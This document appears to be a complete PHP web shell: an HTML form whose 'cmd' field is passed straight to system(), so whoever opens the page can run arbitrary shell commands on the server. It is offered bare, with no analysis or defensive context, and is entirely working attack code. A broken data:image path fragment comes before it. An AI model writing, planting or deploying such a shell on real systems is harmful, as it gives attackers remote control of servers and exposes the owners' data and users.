 <html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
</pre>
</body>
</html>